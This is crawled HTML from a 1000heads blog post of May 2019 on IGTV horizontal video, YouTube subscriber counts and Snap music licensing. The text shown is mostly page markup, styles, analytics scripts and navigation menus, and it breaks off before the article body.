

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://1000heads.com/2019/05/week-social-igtv-goes-horizontal-youtube-subscriber-counts-snap-music-licensing/
body_size: 13824
content:
<!DOCTYPE html>
<html lang="en-US">
  <head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="icon" type="image/png" href="https://1000heads.com/favicon.ico" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Week in social: IGTV goes horizontal, YouTube subscriber counts, and Snap music licensing | 1000heads</title>
	<link rel="canonical" href="https://1000heads.com/2019/05/week-social-igtv-goes-horizontal-youtube-subscriber-counts-snap-music-licensing/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Week in social: IGTV goes horizontal, YouTube subscriber counts, and Snap music licensing | 1000heads" />
	<meta property="og:description" content="IGTV now supports horizontal videos A year after its launch, Instagram has announced support for horizontal videos on IGTV—the former horizontal-only video platform. In an effort to endear video creators, publishers and brands to the long-form video section of the app, viewers will now be able to rotate their phones or tap a button to [&hellip;]" />
	<meta property="og:url" content="https://1000heads.com/2019/05/week-social-igtv-goes-horizontal-youtube-subscriber-counts-snap-music-licensing/" />
	<meta property="og:site_name" content="1000heads" />
	<meta property="article:published_time" content="2019-05-27T19:09:21+00:00" />
	<meta property="article:modified_time" content="2022-01-13T20:52:20+00:00" />
	<meta property="og:image" content="https://1000heads.com/wp-content/uploads/2019/05/Screen-Shot-2019-05-26-at-11.11.50-AM.png" />
	<meta name="author" content="Cassandra Megraw" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Cassandra Megraw" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"NewsArticle","@id":"https://1000heads.com/2019/05/week-social-igtv-goes-horizontal-youtube-subscriber-counts-snap-music-licensing/#article","isPartOf":{"@id":"https://1000heads.com/2019/05/week-social-igtv-goes-horizontal-youtube-subscriber-counts-snap-music-licensing/"},"author":{"name":"Cassandra Megraw","@id":"https://1000heads.com/#/schema/person/0cfa29fcf8f0bb3a14bc96ab1786cda7"},"headline":"Week in social: IGTV goes horizontal, YouTube subscriber counts, and Snap music licensing","datePublished":"2019-05-27T19:09:21+00:00","dateModified":"2022-01-13T20:52:20+00:00","mainEntityOfPage":{"@id":"https://1000heads.com/2019/05/week-social-igtv-goes-horizontal-youtube-subscriber-counts-snap-music-licensing/"},"wordCount":693,"commentCount":0,"publisher":{"@id":"https://1000heads.com/#organization"},"image":{"@id":"https://1000heads.com/2019/05/week-social-igtv-goes-horizontal-youtube-subscriber-counts-snap-music-licensing/#primaryimage"},"thumbnailUrl":"https://1000heads.com/wp-content/uploads/2019/05/Screen-Shot-2019-05-26-at-11.11.50-AM.png","inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://1000heads.com/2019/05/week-social-igtv-goes-horizontal-youtube-subscriber-counts-snap-music-licensing/#respond"]}]},{"@type":"WebPage","@id":"https://1000heads.com/2019/05/week-social-igtv-goes-horizontal-youtube-subscriber-counts-snap-music-licensing/","url":"https://1000heads.com/2019/05/week-social-igtv-goes-horizontal-youtube-subscriber-counts-snap-music-licensing/","name":"Week in social: IGTV goes horizontal, YouTube subscriber counts, and Snap music licensing | 1000heads","isPartOf":{"@id":"https://1000heads.com/#website"},"primaryImageOfPage":{"@id":"https://1000heads.com/2019/05/week-social-igtv-goes-horizontal-youtube-subscriber-counts-snap-music-licensing/#primaryimage"},"image":{"@id":"https://1000heads.com/2019/05/week-social-igtv-goes-horizontal-youtube-subscriber-counts-snap-music-licensing/#primaryimage"},"thumbnailUrl":"https://1000heads.com/wp-content/uploads/2019/05/Screen-Shot-2019-05-26-at-11.11.50-AM.png","datePublished":"2019-05-27T19:09:21+00:00","dateModified":"2022-01-13T20:52:20+00:00","breadcrumb":{"@id":"https://1000heads.com/2019/05/week-social-igtv-goes-horizontal-youtube-subscriber-counts-snap-music-licensing/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://1000heads.com/2019/05/week-social-igtv-goes-horizontal-youtube-subscriber-counts-snap-music-licensing/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://1000heads.com/2019/05/week-social-igtv-goes-horizontal-youtube-subscriber-counts-snap-music-licensing/#primaryimage","url":"https://1000heads.com/wp-content/uploads/2019/05/Screen-Shot-2019-05-26-at-11.11.50-AM.png","contentUrl":"https://1000heads.com/wp-content/uploads/2019/05/Screen-Shot-2019-05-26-at-11.11.50-AM.png","width":880,"height":509},{"@type":"BreadcrumbList","@id":"https://1000heads.com/2019/05/week-social-igtv-goes-horizontal-youtube-subscriber-counts-snap-music-licensing/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://1000heads.com/"},{"@type":"ListItem","position":2,"name":"Week in social: IGTV goes horizontal, YouTube subscriber counts, and Snap music licensing"}]},{"@type":"WebSite","@id":"https://1000heads.com/#website","url":"https://1000heads.com/","name":"1000heads","description":"","publisher":{"@id":"https://1000heads.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://1000heads.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://1000heads.com/#organization","name":"1000heads","url":"https://1000heads.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://1000heads.com/#/schema/logo/image/","url":"http://134.209.189.64/wp-content/uploads/2020/11/1000heads_logo_purple.png","contentUrl":"http://134.209.189.64/wp-content/uploads/2020/11/1000heads_logo_purple.png","width":300,"height":135,"caption":"1000heads"},"image":{"@id":"https://1000heads.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://1000heads.com/#/schema/person/0cfa29fcf8f0bb3a14bc96ab1786cda7","name":"Cassandra Megraw"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="1000heads &raquo; Feed" href="https://1000heads.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="1000heads &raquo; Comments Feed" href="https://1000heads.com/comments/feed/" />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://maxcdn.bootstrapcdn.com/bootstrap/4.4.1/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://1000heads.com/wp-content/themes/1000heads/assets/fonts/fontawesome/fontawesome-all.css?ver=1.0.64' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.css' type='text/css' media='all' />
<link rel='stylesheet' id='heads-css' href='https://1000heads.com/wp-content/themes/1000heads/style.css?ver=1.0.64' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://1000heads.com/wp-json/" /><link rel="alternate" type="application/json" href="https://1000heads.com/wp-json/wp/v2/posts/28676" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://1000heads.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.1" />
<link rel='shortlink' href='https://1000heads.com/?p=28676' />
<link rel="alternate" type="application/json+oembed" href="https://1000heads.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2F1000heads.com%2F2019%2F05%2Fweek-social-igtv-goes-horizontal-youtube-subscriber-counts-snap-music-licensing%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://1000heads.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2F1000heads.com%2F2019%2F05%2Fweek-social-igtv-goes-horizontal-youtube-subscriber-counts-snap-music-licensing%2F&#038;format=xml" />
  <script>
  var heads_vars = {
    ajaxurl: "https://1000heads.com/wp-admin/admin-ajax.php",
    google_tag_manager_id: "GTM-N62VB9S",
  },
  location_cookie_expire = 0,
  location_cookie_name = 'heads-location';
  </script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}

    // Default storage to 'denied'.
    gtag('consent', 'default', {
      'analytics_storage': 'denied',
      'ad_storage': 'denied',
      'functionality_storage': 'denied',
      'personalization_storage': 'denied',
      'security_storage': 'denied',
      'wait_for_update': 1000
    });
  </script>
  <!-- Google Tag Manager -->
  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
  new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
  j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
  'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
  })(window,document,'script','dataLayer','GTM-N62VB9S');</script>
<link rel="icon" href="https://1000heads.com/wp-content/uploads/2022/12/1000heads_logo_purple-1.png" sizes="32x32" />
<link rel="icon" href="https://1000heads.com/wp-content/uploads/2022/12/1000heads_logo_purple-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://1000heads.com/wp-content/uploads/2022/12/1000heads_logo_purple-1.png" />
<meta name="msapplication-TileImage" content="https://1000heads.com/wp-content/uploads/2022/12/1000heads_logo_purple-1.png" />
  </head>

  <body class="post-template-default single single-post postid-28676 single-format-standard">
  <div class="main-wrapper position-relative h-100 d-flex flex-column min-vh-100">
    <header class="" data-location="new-york">
      <div class="container-fluid">
        <div class="row" id="top-nav">
          <div class="col-auto col-md-2">
            <a href="https://1000heads.com/" id="brand" title="Back to home">1000heads</a>
          </div>
          <nav class="col-auto col-md-10" id="col-main-nav">
            <div id="main-nav-container">
              <div id="main-nav-inner float-right">
                <ul id="main-nav" class="menu"><li id="menu-item-320" class="nav-location menu-item menu-item-type-custom menu-item-object-custom menu-item-320"><a href="#">Location</a><div class="nav-location-dropdown"><a href="https://1000heads.com/2019/05/week-social-igtv-goes-horizontal-youtube-subscriber-counts-snap-music-licensing/" data-href="https://1000heads.com/2019/05/week-social-igtv-goes-horizontal-youtube-subscriber-counts-snap-music-licensing/" class="nav-location-item nav-location-berlin" data-location="berlin">Berlin</a><a href="https://1000heads.com/2019/05/week-social-igtv-goes-horizontal-youtube-subscriber-counts-snap-music-licensing/" data-href="https://1000heads.com/2019/05/week-social-igtv-goes-horizontal-youtube-subscriber-counts-snap-music-licensing/" class="nav-location-item nav-location-bogota" data-location="bogota">Bogota</a><a href="https://1000heads.com/2019/05/week-social-igtv-goes-horizontal-youtube-subscriber-counts-snap-music-licensing/" data-href="https://1000heads.com/2019/05/week-social-igtv-goes-horizontal-youtube-subscriber-counts-snap-music-licensing/" class="nav-location-item nav-location-chicago" data-location="chicago">Chicago</a><a href="https://1000heads.com/2019/05/week-social-igtv-goes-horizontal-youtube-subscriber-counts-snap-music-licensing/" data-href="https://1000heads.com/2019/05/week-social-igtv-goes-horizontal-youtube-subscriber-counts-snap-music-licensing/" class="nav-location-item nav-location-kuala-lumpur" data-location="kuala-lumpur">Kuala Lumpur</a><a href="https://1000heads.com/2019/05/week-social-igtv-goes-horizontal-youtube-subscriber-counts-snap-music-licensing/" data-href="https://1000heads.com/2019/05/week-social-igtv-goes-horizontal-youtube-subscriber-counts-snap-music-licensing/" class="nav-location-item nav-location-london" data-location="london">London</a><a href="https://1000heads.com/2019/05/week-social-igtv-goes-horizontal-youtube-subscriber-counts-snap-music-licensing/" data-href="https://1000heads.com/2019/05/week-social-igtv-goes-horizontal-youtube-subscriber-counts-snap-music-licensing/" class="nav-location-item nav-location-los-angeles" data-location="los-angeles">Los Angeles</a><a href="https://1000heads.com/2019/05/week-social-igtv-goes-horizontal-youtube-subscriber-counts-snap-music-licensing/" data-href="https://1000heads.com/2019/05/week-social-igtv-goes-horizontal-youtube-subscriber-counts-snap-music-licensing/" class="nav-location-item nav-location-melbourne" data-location="melbourne">Melbourne</a><a href="https://1000heads.com/2019/05/week-social-igtv-goes-horizontal-youtube-subscriber-counts-snap-music-licensing/" data-href="https://1000heads.com/2019/05/week-social-igtv-goes-horizontal-youtube-subscriber-counts-snap-music-licensing/" class="nav-location-item nav-location-miami" data-location="miami">Miami</a><a href="https://1000heads.com/2019/05/week-social-igtv-goes-horizontal-youtube-subscriber-counts-snap-music-licensing/" data-href="https://1000heads.com/2019/05/week-social-igtv-goes-horizontal-youtube-subscriber-counts-snap-music-licensing/" class="nav-location-item nav-location-new-york" data-location="new-york">New York</a><a href="https://1000heads.com/2019/05/week-social-igtv-goes-horizontal-youtube-subscriber-counts-snap-music-licensing/" data-href="https://1000heads.com/2019/05/week-social-igtv-goes-horizontal-youtube-subscriber-counts-snap-music-licensing/" class="nav-location-item nav-location-paris" data-location="paris">Paris</a><a href="https://1000heads.com/2019/05/week-social-igtv-goes-horizontal-youtube-subscriber-counts-snap-music-licensing/" data-href="https://1000heads.com/2019/05/week-social-igtv-goes-horizontal-youtube-subscriber-counts-snap-music-licensing/" class="nav-location-item nav-location-singapore" data-location="singapore">Singapore</a><a href="https://1000heads.com/2019/05/week-social-igtv-goes-horizontal-youtube-subscriber-counts-snap-music-licensing/" data-href="https://1000heads.com/2019/05/week-social-igtv-goes-horizontal-youtube-subscriber-counts-snap-music-licensing/" class="nav-location-item nav-location-sydney" data-location="sydney">Sydney</a><a href="https://1000heads.com/2019/05/week-social-igtv-goes-horizontal-youtube-subscriber-counts-snap-music-licensing/" data-href="https://1000heads.com/2019/05/week-social-igtv-goes-horizontal-youtube-subscriber-counts-snap-music-licensing/" class="nav-location-item nav-location-tokyo" data-location="tokyo">Tokyo</a></div></li>
<li id="menu-item-198" class="nav-about menu-item menu-item-type-post_type menu-item-object-page menu-item-198"><a href="https://1000heads.com/about/">About</a></li>
<li id="menu-item-62" class="nav-st menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="https://1000heads.com/social-transformation/">Social Transformation™</a></li>
<li id="menu-item-34971" class="nav-technology menu-item menu-item-type-post_type menu-item-object-page menu-item-34971"><a href="https://1000heads.com/technology/">Technology</a></li>
<li id="menu-item-79" class="nav-work menu-item menu-item-type-post_type menu-item-object-page menu-item-79"><a href="https://1000heads.com/work/">Work</a></li>
<li id="menu-item-259" class="nav-services menu-item menu-item-type-post_type menu-item-object-page menu-item-259"><a href="https://1000heads.com/services/">Services</a></li>
<li id="menu-item-63" class="nav-careers menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://1000heads.com/careers/">Careers</a></li>
<li id="menu-item-34972" class="nav-news menu-item menu-item-type-post_type menu-item-object-page menu-item-34972"><a href="https://1000heads.com/la/news/">Blog</a></li>
<li id="menu-item-31861" class="open-nav-contact menu-item menu-item-type-custom menu-item-object-custom menu-item-31861"><a href="#">Contact</a></li>
<li id="menu-item-40325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-40325"><a rel="privacy-policy" href="https://1000heads.com/privacy-policy/">Privacy Policy</a></li>
</ul>              </div>
            </div>
          </nav>
        </div>
      </div>
      <a href="#" id="burger-icon"><span></span></a>
      <div id="modal-nav" class="modal-nav" tabindex="-1" style="display:none">
  <div class="modal-nav-content">
    <div class="modal-nav-body mb-4 mx-4 mx-md-5">
      <div class="row m-0">
        <div class="col-11 px-1">
          <ul id="modal-nav-menu" class="menu"><li class="nav-location menu-item menu-item-type-custom menu-item-object-custom menu-item-320"><a href="#">Location</a><div class="nav-location-dropdown"><a href="https://1000heads.com/2019/05/week-social-igtv-goes-horizontal-youtube-subscriber-counts-snap-music-licensing/" data-href="https://1000heads.com/2019/05/week-social-igtv-goes-horizontal-youtube-subscriber-counts-snap-music-licensing/" class="nav-location-item nav-location-berlin" data-location="berlin">Berlin</a><a href="https://1000heads.com/2019/05/week-social-igtv-goes-horizontal-youtube-subscriber-counts-snap-music-licensing/" data-href="https://1000heads.com/2019/05/week-social-igtv-goes-horizontal-youtube-subscriber-counts-snap-music-licensing/" class="nav-location-item nav-location-bogota" data-location="bogota">Bogota</a><a href="https://1000heads.com/2019/05/week-social-igtv-goes-horizontal-youtube-subscriber-counts-snap-music-licensing/" data-href="https://1000heads.com/2019/05/week-social-igtv-goes-horizontal-youtube-subscriber-counts-snap-music-licensing/" class="nav-location-item nav-location-chicago" data-location="chicago">Chicago</a><a href="https://1000heads.com/2019/05/week-social-igtv-goes-horizontal-youtube-subscriber-counts-snap-music-licensing/" data-href="https://1000heads.com/2019/05/week-social-igtv-goes-horizontal-youtube-subscriber-counts-snap-music-licensing/" class="nav-location-item nav-location-kuala-lumpur" data-location="kuala-lumpur">Kuala Lumpur</a><a href="https://1000heads.com/2019/05/week-social-igtv-goes-horizontal-youtube-subscriber-counts-snap-music-licensing/" data-href="https://1000heads.com/2019/05/week-social-igtv-goes-horizontal-youtube-subscriber-counts-snap-music-licensing/" class="nav-location-item nav-location-london" data-location="london">London</a><a href="https://1000heads.com/2019/05/week-social-igtv-goes-horizontal-youtube-subscriber-counts-snap-music-licensing/" data-href="https://1000heads.com/2019/05/week-social-igtv-goes-horizontal-youtube-subscriber-counts-snap-music-licensing/" class="nav-location-item nav-location-los-angeles" data-location="los-angeles">Los Angeles</a><a href="https://1000heads.com/2019/05/week-social-igtv-goes-horizontal-youtube-subscriber-counts-snap-music-licensing/" data-href="https://1000heads.com/2019/05/week-social-igtv-goes-horizontal-youtube-subscriber-counts-snap-music-licensing/" class="nav-location-item 